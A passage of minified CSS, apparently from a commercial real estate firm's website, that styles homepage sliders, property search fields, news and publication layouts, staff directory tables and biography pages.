0}.social-link ul li a:hover i.vimeo-icon{background-position:0 -18px}.social-link ul li i.translations-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/translations-icon.png?v=2');width:14px;height:16px;background-position:-1px 0}.social-link ul li a:hover i.translations-icon{background-position:-1px -19px}.copyright{padding:20px 0}.copyright p{float:left;margin:0;font-size:14px;line-height:30px;font-weight:300}.copyright p a{display:inline-block;margin:0 3px;color:#36afe2}.copyright p a:hover{color:#36afe2;text-decoration:underline}.deignby-spinx{font-size:14px;float:right;line-height:30px;font-weight:300;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.deignby-spinx a{color:#fff}.deignby-spinx a:hover{text-decoration:underline;color:#36afe2}.hp-banner{padding:0;position:relative;background:#004073}.home-new .slider-for .item .caption h2{font-family:Arial,sans-serif;margin:0 0 30px;font-size:45px;font-weight:500;line-height:50px;color:#fff}.hp-fixed{display:block;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.slider-nav .slide-list span{display:block;margin-right:15px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:18px;line-height:28px;color:#fff}.home-new .slider-nav .slide-list span{font-family:Arial,sans-serif}.slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.slider-nav .slide-list:hover:after{display:inline-block}.slider-nav .slide-list:hover span{color:#006eb6}.search-property h3{margin:0;float:left;line-height:30px;color:#fff}.search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.search-property-right input{float:left;width:48%;margin-left:2%}.search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.search-property-right .search-btn:hover{background-color:#02508f}.home-new .hp-banner{margin:0;padding:0;position:relative;background:#004073}.home-new .slider-for .item{display:block !important;width:100%}.home-new .slider-for .item .main-slide{width:100%;height:80vh;min-height:650px;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden}.home-new .slider-for .item .caption{display:block;margin:250px 0 0;max-width:748px}.home-new .slider-for .slick-slide{position:relative}.home-new .slider-for .slide-content{position:absolute;top:53%;left:50%;width:50%;transform:translate3d(-50%,-50%,0);text-align:center;pointer-events:none}.home-new .slide-content .dark-text{color:#333 !important;text-shadow:none !important}.home-new .slider-for .dark-arrow.slick-next:before{content:'→';background:url(../images/right-arrow-black.png) no-repeat 0 0}.home-new .slider-for .dark-arrow.slick-prev:before{content:'←';background:url(../images/left-arrow-black.png) no-repeat 0 0}.home-new .slider-for .slide-content h2{margin-bottom:18px;font-size:2.25rem;line-height:1.25;font-family:Arial,sans-serif;color:#fff;text-shadow:1px 2px rgba(0,0,0,1)}.home-new .slider-for .slide-content h4{margin-bottom:45px;font-size:16px;line-height:22px;font-family:Arial,sans-serif;color:#fff}.home-new .hp-banner .button-group{display:flex;justify-content:space-between}.home-new .button-group .btn{text-align:center;padding:10px 1rem;width:calc(25% - 1px);display:flex;align-items:center;justify-content:center;cursor:pointer}.home-new .button-group .btn.blue-btn{background-color:#00b5e2}.home-new .search-property form #tbxPropSearchName{width:100%}.search-property{margin:0}.search-property form{display:inline-flex;position:relative}.search-property h3{text-align:left;font-size:2rem}.search-property input{height:36px}.search-property input[type=text]{width:250px}.search-property #tbxPropSearchName{margin-right:12px;border-radius:0}.search-property .search-btn{border:none;background-color:#12acff;background-image:url("../images/search-icon.png");background-repeat:no-repeat;background-size:20px;background-position:center;width:36px;padding:0 18px;cursor:pointer}.search-property .filter-right{margin:0;padding:0;display:flex;flex-direction:column;align-items:flex-start}.search-property .property-or-txt{margin:5px 0 5px 12px}.search-property .cmn-select{width:160px;margin:0}@media screen and (min-width:768px){.search-property .property-or-txt{margin:0 0 0 12px}.search-property .filter-right{flex-direction:row;align-items:center}.search-property .cmn-select{margin-left:12px}.search-property h3{margin-right:50px}}@media screen and (max-width:767px){.home-new .button-group{flex-wrap:wrap}.home-new .button-group .btn{width:100%}.home-new .button-group .btn+.btn{margin-top:2px}}.search-property .search-prtcity-txt{position:absolute;z-index:99;right:15px;top:0;margin:5px 0 0 -35px;float:right;font-size:14px;cursor:pointer}.home-new .slider-for .slide-content .btn{display:inline-flex;align-items:center;padding:10px 2.75rem;font-size:1.1rem;line-height:1.3;font-family:Arial,sans-serif;height:auto;width:auto;background-color:#006eb6;pointer-events:initial}.home-new .slider-for .slick-dots{bottom:13vh}.home-new .slider-for .slick-dots li button:before{position:static;display:inline-block;content:'';font-size:15px;width:15px;height:15px;background:#fff;border-radius:30rem;opacity:1}.home-new .slider-for .slick-dots li button{width:25px;height:25px;padding:5px;text-align:center;border-radius:30rem}.home-new .slider-for .slick-dots li.slick-active button{box-shadow:0 0 0 5px transparent inset,0 0 0 1px white}.home-new .slider-for .item .caption h2{margin:0 0 30px;font-family:Arial,sans-serif;font-size:45px;font-weight:500;line-height:50px;color:#fff}.home-new .hp-fixed{display:none;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.home-new .slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.home-new .slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.home-new .slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.home-new .slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.home-new .slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.home-new .slider-nav .slide-list span{display:block;margin-right:15px;font-family:Arial,sans-serif;font-size:18px;line-height:28px;color:#fff}.home-new .slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.home-new .slider-nav .slide-list:hover:after{display:inline-block}.home-new .slider-nav .slide-list:hover span{color:#006eb6}.home-new .search-property #tbxPropSearchName{padding-left:40px;margin:0;color:#fff;background-color:rgba(255,255,255,.3)}.home-new .search-property .search-btn{position:absolute;left:0;background-color:transparent}.home-new .search-property #tbxPropSearchName::-webkit-input-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName::-moz-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName:-ms-input-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName:-moz-placeholder{color:#fff;opacity:1}.home-new .search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.home-new .search-property-right input{float:left;width:48%;margin-left:2%}.home-new .search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.home-new .search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.home-new .search-property-right .search-btn:hover{background-color:#02508f}.home-new .slider-for .slick-prev{left:50px}.home-new .slider-for .slick-next{right:50px}.home-new .slider-for .slick-next:before{content:'→';background:url(../images/right-arrow-blue.png) no-repeat 0 0}.home-new .slider-for .slick-prev:before{content:'→';background:url(../images/left-arrow-blue.png) no-repeat 0 0}.home-new .search-button{position:absolute;top:76%;right:3%;width:110px;height:110px;padding:43px 15px 0;border:0;background:url(../images/search-large.png) no-repeat center 18px #006eb6;font-family:Arial,sans-serif;font-size:12px;line-height:1.3;color:#fff;text-transform:uppercase;border-radius:30rem}.home-new .search-input-button{position:relative;width:95%;height:36px;font-size:1.1rem;margin:0;text-align:center;color:#fff;background-color:#00b5e2}.home-new .search-input-button:hover{opacity:.9}.family-companies{padding:70px 0 80px;text-align:center;background:#f2efec}.family-companies h2{margin:50px 0;padding:0 0 15px;border-bottom:1px solid rgba(153,153,153,.34)}ul.three-col-list,ul.three-col-list li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}ul.three-col-list li{padding:0 50px;width:33.33%;float:left}ul.three-col-list li:first-child{padding-left:0}ul.three-col-list li:last-child{padding-right:0}ul.three-col-list li:before{content:normal}.company-list{display:block;margin:auto;max-width:100%;overflow:hidden}.company-list img{display:block;margin:auto;max-width:251px}.company-list p{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#000}.home-new .company-list p{font-family:Arial,sans-serif}.company-list .learn-more{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.hp-post{padding:100px 0}.hp-post-head{display:block;margin:70px auto 50px;width:100%;max-width:780px;color:#fff;text-align:center}.hp-post-head p{font-size:18px;line-height:26px}.two-col{display:block;width:100%;background:#fff;position:relative;overflow:hidden}.two-col h2{margin-bottom:30px}.two-col .left-sidebar,.two-col .content-col{display:block;float:left;padding:0}.two-col .left-sidebar{width:31.54%;max-width:268px}.sidebar-row{position:relative;z-index:2}.recent-press{display:block}.recent-press ul{margin:0;padding:0;overflow:hidden}.recent-press ul li{display:block;padding:30px 0;border-bottom:1px solid rgba(153,153,153,.4)}.recent-press ul li:before{content:normal}.recent-press ul li:first-child{padding-top:0}.recent-press ul li h4{margin:0 0 8px;font-family:Arial,sans-serif;font-size:16px;line-height:22px;color:#094b9f}.recent-press ul li h4 a{display:block;color:#094b9f}.recent-press ul li h4 a:hover{color:#40bde8}.recent-press ul li p{margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:21px;color:#000}.view-press{display:block;padding:15px 0}.view-press a{display:block;font-family:Arial,sans-serif;font-size:16px;line-height:24px;color:#094b9f}.view-press a img{display:block;margin:5px 0 0}.two-col .content-col{width:65.6%;max-width:767px;float:right}.featured-publication{display:block;margin:0 0 20px;width:100%;height:244px;background-color:#000;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.featured-publication:after{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a3000000',GradientType=0)}.featured-publication:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8;-ms-opacity:.8}.featured-publication h3{display:block;margin:0;font-family:Arial,sans-serif;font-size:40px;line-height:44px;color:#fff;position:absolute;left:40px;right:40px;bottom:40px;z-index:2}.pub-tag{display:inline-block;padding:10px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;color:#fff;position:absolute;left:0;top:0;background:rgba(0,0,0,.7);z-index:2}.recent-publication ul,.recent-publication ul li{display:block;padding:0;overflow:hidden}.recent-publication ul li h3{margin:15px 0 0;line-height:30px}.recent-publication ul li h3 a{display:block;color:#006eb6}.recent-publication ul li h3 a:hover{color:#40bde8}.recent-publication ul li img{max-height:221px}.recent-publication .view-press{border-top:1px solid rgba(153,153,153,.4)}.contact-bar{display:block;padding:50px 0;text-align:center;background:#006eb6}.contact-bar h2{margin:0 0 20px;color:#fff}.contact-bar .about-form-search{display:block;margin:auto;float:none;max-width:733px;overflow:hidden}.contact-bar .about-form-search .input-search-name{border:none;width:235px}.contact-bar .about-form-search .input-search-name:focus{border:none}.contact-bar .about-form-search .cmn-select{margin-left:14px}.contact-bar .cmn-select .select2-container .select2-selection--single{background:#fff;border:none}.contact-card{padding:85px 0;background:#dfd9d6 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/homepage-contact-bg.jpg') no-repeat bottom center}.Vcard-Slider .slick-slide{opacity:.5;margin:0 15px}.Vcard-Slider .slick-active{opacity:1}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next,.story-Slider .slick-prev,.story-Slider .slick-next{width:100px;height:100%;top:0;bottom:0;background:rgba(255,255,255,.32);transform:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:rgba(255,255,255,.45)}.Vcard-Slider .slick-prev,.story-Slider .slick-prev{left:0}.Vcard-Slider .slick-prev:before{left:initial;right:20px;opacity:1;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png') no-repeat top center}.Vcard-Slider .slick-next,.story-Slider .slick-next{right:0}.Vcard-Slider .slick-next:before{right:initial;left:20px;opacity:1;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png') no-repeat top center}.success-stories h3{font-size:30px;line-height:32px;margin:0 0 30px;text-align:center;color:#094b9f}.story-Slider .item{margin:0 5px}.story-Slider .item a{display:block;position:relative;color:#fff}.story-Slider .item a:after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%);background:-webkit-linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%)}.story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.story-Slider .caption-slide{display:block;position:absolute;left:20px;right:20px;bottom:20px;z-index:3}.story-Slider .caption-slide h6{margin:0 0 20px;font-size:16px}.story-Slider .caption-slide p{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:12px;line-height:normal}.home-new .story-Slider .caption-slide p{font-family:Arial,sans-serif;font-weight:bold}.story-Slider .slick-prev,.story-Slider .slick-next{width:15.4%;background:rgba(255,255,255,.85)}.story-Slider .slick-prev:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png') no-repeat top center}.story-Slider .slick-next:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png') no-repeat top center}.cmn-banner{padding-top:130px;min-height:420px;color:#fff;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.cmn-banner .banner-caption{display:block;margin:55px 0 0;max-width:748px;text-align:left;position:relative;z-index:99}.cmn-banner .banner-caption h1{margin:0 0 10px;color:#fff}.left-gradient:before{content:'';display:block;position:absolute;top:0;bottom:0;left:0;width:100%;background:linear-gradient(90deg,#000 0%,rgba(0,0,0,0) 100%);z-index:0;background:rgba(0,0,0,1);background:-moz-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,rgba(0,0,0,1)),color-stop(100%,rgba(237,237,237,0)));background:-webkit-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-o-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-ms-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:linear-gradient(90deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#ededed',GradientType=1)}.left-gradient .fix-wrap{position:relative;z-index:2}.cmn-pool-top{padding:0 0 130px;background:#002b5f;position:relative}.pool-top-content{margin-top:-160px;min-height:500px;background:#fff}.pool-top-content.full{width:100%}.pool-top-content.f-left{padding:65px;width:100%;max-width:767px}.pool-top-content.f-left h2{margin:0 0 18px;color:#006eb6}.news-post{padding:0 0 130px;background:#002b5f}.news-post .two-col{margin:-160px 0 0}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:65px;max-width:inherit}.news-post .two-col .left-sidebar{max-width:inherit;background:#f2efec}.news-post .two-col .left-sidebar:after{content:'';width:31.54%;max-width:369px;position:absolute;top:0;bottom:0;left:0;background:#f2efec;z-index:0}.news-post .two-col .content-col{width:68.46%}.news-post .recent-publication ul li{width:48.5%}.news-title{float:left;width:100%}.news-title .filter-tag{display:block;float:right;width:185px;position:relative}.filter-tag .tag-filter{display:block;padding:7px 15px;height:35px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;border:1px solid #006eb6;position:relative}.filter-tag .tag-filter:after{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #006eb6}.filter-tag .tag-box{display:none;width:100%;position:absolute;top:100%;left:0;background:#000;border:1px solid rgba(255,255,255,.25);z-index:9}.tag-box ul,.tag-box li{display:block;margin:0;padding:0;width:100%;list-style:none;overflow:hidden}.tag-box ul li{padding:11px 15px;margin:0;border-bottom:1px solid rgba(223,223,223,.4)}.tag-box ul li:last-child{border:none}.tag-box ul li:before{content:normal}.tag-box ul li:hover{background:#40bde8}.tag-box ul li .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{border-color:#fff}.news-detail-banner{position:relative;padding:70px 0 160px;min-height:535px;height:auto;background-position:center center}.news-detail-banner:before{content:'';position:absolute;float:left;width:100%;height:100%;left:0;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5e000000',endColorstr='#2b000000',GradientType=0)}sup{vertical-align:baseline;position:relative;top:-.4em;font-size:.6em}.news-detail-banner .banner-caption{margin:86px 0}.news-detail-banner .author{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#fff}.news-detail-content{padding:70px 70px 0;max-width:869px;overflow:hidden}.news-detail-content li{color:inherit}.news-detail-content h2{margin:0 0 30px}.post-head{display:block;width:100%;overflow:hidden}.post-head .f-left{font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px}.post-head .f-left a{color:#006eb6;text-decoration:underline}.post-head .f-left p{margin:0;font-family:'Open Sans',sans-serif;color:#626262}.post-row{display:block;margin:40px -70px;padding:70px;font-size:22px;line-height:30px;background:#f2efec;overflow:hidden}.news-detail-content .social-share{margin:50px 0 40px}.social-share{display:block;margin:50px 0 0;width:100%}.post-share{display:table;margin:0;padding:0;border:none;list-style:none;overflow:hidden}.post-share li{display:table-cell;padding:5px;min-width:50px;height:50px;text-align:center;vertical-align:middle;border-left:1px solid #efe9e5}.post-share li:last-child{border-right:1px solid #efe9e5}.post-share li:before{content:normal}.post-share li a{display:block}.post-share li a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.post-share li a img{vertical-align:middle}.VcardRow{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:0;text-align:center;background-repeat:no-repeat;background-position:top center;background-size:cover}.VcardRow .v-card{margin:5px;text-align:left;min-height:250px;margin-bottom:20px}.v-card{display:block;margin:auto;padding:40px 0;width:350px;background:#fff;overflow:hidden}.v-card .f-left{margin-right:20px;width:130px}.v-card .f-right{width:57%}.v-card .f-right h5{margin:0;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:28px;color:#006eb6}.v-card .f-right h5 a{color:#006eb6}.v-card .f-right h5 a:hover{color:#40bde8}.v-card .f-right p{margin:0;font-family:'Open Sans',sans-serif;font-size:12px;line-height:20px;color:#000}.v-card .f-right p.phone{margin:20px 0 0}.v-card .f-right p.phone a{color:#000;text-decoration:none}.v-card .f-right p.mail{margin:12px 0 0}.bnr-inner{float:left;padding-top:180px;padding-bottom:107px;width:100%;position:relative;overflow:inherit;background-color:#000}.bnr-inner:before{content:'';display:block;width:100%;height:50px;position:absolute;top:-50px;left:0;background:#000;z-index:0}.bnr-inner h1{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.aboutusmid-main{background:#002b5f;width:100%;float:left}.company-info-scn{padding:0 0 128px 0;margin-top:-175px}.company-info-scn .angency-leasing h3{margin-bottom:30px;color:#000;font-family:'Open Sans',sans-serif;font-weight:500;font-size:34px;line-height:34px}.about-tab-list{float:left;width:100%}.about-tab-list li{font-size:16px;position:relative;padding:7px 0 6px 0;float:left;width:100%;clear:left;color:#fff}.about-tab-list li:first-child{padding-top:10px}.about-tab-list li a{position:relative;color:#fff;width:85%;padding:0 0 0 45px;float:left;transition:none}.about-tab-list li a:hover,.about-tab-list li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/sidebar-arrow.png') no-repeat;background-position:right 7px}.about-tab-list li:before{display:none}.about-tab-list li ul{background:#002b5f;float:left;width:100%;padding-top:7px;margin-top:10px;padding-bottom:7px;padding-left:15px}.about-tab-list li ul li a{width:84%;font-size:14px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:500}.about-tab-list li ul li a:hover,.about-tab-list li ul li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8}.tabdata-common{display:none}.tabdata-current{display:block}.company-infodtl{min-height:450px;position:relative;background:#fff;width:100%;float:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease}.about-tab-panel{float:left;width:296px;height:100%;position:absolute;top:0;bottom:0;background:#006eb6;padding:55px 0 55px 0}.stick .about-tab-list{position:fixed;top:0;padding-top:100px;width:296px}.aboutpanel-submenu{display:none}.SubmenuList .aboutpanel-submenu{margin-bottom:10px;display:block}.SubmenuList .subcmpy-arrow{position:absolute;right:-15px;top:-5px;z-index:9;width:40px;height:30px;background:#006eb6}.SubmenuList .subcmpy-arrow:before{content:'';background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:14px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.aboutpanel-collapsed{display:none;color:#40bde8;font-size:16px;padding:8px 0 8px 30px;font-family:'Open Sans',sans-serif;font-weight:800;width:92%;margin:0}.about-infopanel{width:874px;float:right}.serial-list{position:absolute;left:-71px;top:0;padding:11px 0 10px 0;float:left;background:#002b5f}.serial-list li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list li:before{display:none}.serial-list li a{color:#fff}.selected-letter-active{font-weight:bold;text-decoration:underline;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:700}.serial-list-clear{position:absolute;left:0;top:-38px;padding:5px 0 4px 0;float:left;background:#002b5f;width:100%;cursor:pointer;text-align:center;border-bottom:#fff 1px solid}.serial-list-clear a{float:left;width:100%;color:#fff;text-align:center;font-weight:bold;font-size:12px;color:rgba(127,149,175,.7)}.serial-list-clear:hover{opacity:.9}.serial-list-clear li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list-clear li:before{display:none}.serial-list-clear li a{color:#fff}.info-detail{float:right;width:735px;padding:55px 0 55px 0;min-height:900px;margin-right:68px}.info-detail h2{color:#000;font-size:34px;line-height:34px;margin-bottom:30px}.about-form-search{float:left}.about-form-search .cmn-select{float:left;width:220px;margin-left:14px}.about-form-search .department-select{width:200px}.about-form-search .input-search-name{float:left;color:#000;width:235px;padding:0 14px;height:36px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#cacaca 1px solid;line-height:36px}.about-form-search .input-search-name:focus{border:#006eb6 1px solid}.drct-search-btn{position:relative;cursor:pointer;float:right;margin-left:14px;background:#40bde8;width:36px;height:36px}.drct-search-btn:after{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon-about.png') no-repeat;width:16px;height:16px;float:left;margin:auto}.drct-search-btn:hover{background:#2ea6cf}.directory-list-data{position:relative;float:left;width:100%;margin:32px 0 25px 0}.directory-list-data table tr:nth-child(odd){background:#f2efec}.directory-list-data table tr td{text-align:left;padding:20px 0 20px 20px}.directory-list-data td{vertical-align:middle;font-size:14px;color:#434343;font-family:'Open Sans',sans-serif;font-weight:300}.directory-list-data td .name-txt{color:#094b9f;font-family:'Open Sans',sans-serif;font-weight:800;font-style:normal}.directory-list-data td .vcard-link{font-style:normal}.directory-list-data td .vcard-link:hover{color:#40bde8}.load-more-btn{letter-spacing:1px;background-color:#006eb6;float:left;font-size:12px;width:100%;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;line-height:36px;text-align:center}.load-more-btn:hover{background:#02589d;color:#fff}.select2-results .mCSB_inside>.mCSB_container{margin-right:5px}.select2-results .mCSB_scrollTools{width:4px}.search-reset-map{z-index:9;position:fixed;bottom:18px;width:67%}.search-reset-map a{background-color:#fff;color:#585858;float:right;margin:0 10px 0 0;font-size:12px;box-shadow:0 0 2px rgba(0,0,0,.2) !important;text-transform:none;font-family:'Open Sans',sans-serif;font-weight:500;border-radius:2px 2px 2px 2px;font-weight:normal;padding:10px 10px;min-height:inherit;min-width:inherit;line-height:normal}.search-reset-map a:hover{background:#e2e2e2;color:#585858}.bio-user-info-main{float:left;margin-top:10px;width:100%}.bnr-inner .banner-caption{max-width:100%;margin-top:0}.bio-user-pic{float:left}.bio-info-dtl{width:667px;float:right}.bio-info-dtl h2{margin-bottom:15px}.PostPosition-info{font-size:14px;line-height:22px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:300}.biouser-social-dtl{width:100%;float:left;padding:27px 0;margin-top:50px;border-top:#e0e0e0 1px solid;border-bottom:#e0e0e0 1px solid}.biouser-social-dtl a{float:left;color:#fff;font-size:14px;color:#36afe2;line-height:normal}.bio-linkedin-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/bio-linkedin.png') no-repeat;width:17px;height:18px}.bio-twitter-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/twitter-bio.png') no-repeat;width:21px;height:18px;margin:0 22px 0 22px}.bio-contact-dtl{clear:both;float:left;margin-top:30px;width:100%}.bio-contact-dtl li{color:#fff;font-size:16px;padding-left:0;margin-top:10px}.bio-contact-dtl li span{font-family:'Open Sans',sans-serif;font-weight:500}.bio-contact-dtl li:before{content:normal}.bio-contact-dtl li a{color:#fff}.bio-contact-dtl li a.user-mailid{text-decoration:underline;color:#30aee5}.bio-contact-dtl li a:hover{text-decoration:none;color:#30aee5}.user-dtl-download a{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/download-icon.png') no-repeat;width:15px;height:17px;margin-top:7px;float:right;position:relative;z-index:99}.user-dtl-download a:hover{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/download-icon-hover.png')}.bio-details-scn{padding:0;background:#002b5f}.bio-details-inner{background:#fff;float:left;width:100%;padding:60px 75px 60px 75px;margin-top:-78px;position:relative;z-index:99}.bio-dtl-cont-prt{color:#000;float:left;width:640px}.bio-details-scn h2{font-size:24px;line-height:32px;color:#4f4f4f}.bio-details-scn h3{color:#4f4f4f}.servicesAssociated-prt{float:right;width:300px}.related-pubns-main{float:left;margin-top:52px;clear:both;width:100%}.related-pubns-main .recent-publication ul li{width:330px;clear:none;margin:0 0 30px 15px}.related-pubns-main .recent-publication ul li:nth-child(3n+1){clear:left;margin-left:0}.related-pubns-main .recent-publication ul li:first-child{margin-left:0}.bio-services-box{background:#f2efec;float:left;width:100%;padding:35px 45px 45px 45px}.bio-services-box h3{margin-bottom:25px}.bio-services-box a{color:#094b9f;text-decoration:underline;margin:2px 0;font-size:16px;clear:left;float:left}.bio-services-box a:hover{text-decoration:none}.associated-pro-prt{margin-top:60px;float:left}.properties-cont{width:100%;position:absolute;bottom:0;padding:25px 30px}.properties-cont h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;margin:0;font-size:16px}.properties-cont h4 a{color:#fff}.properties-cont h4 a:hover{color:#006eb6}.industry-txt{color:#fff;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.bio-more-pdt{clear:both;background:#f2efec;width:96%;color:#006eb6;text-align:center;font-size:16px;padding:15px 0;font-family:'Open Sans',sans-serif;font-weight:500}.bio-more-pdt i{font-style:normal;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:800;margin-right:10px;line-height:none;top:3px;position:relative}.bio-more-pdt:hover{background:#e3ded9}.property-dtl-bnr{background-position:center 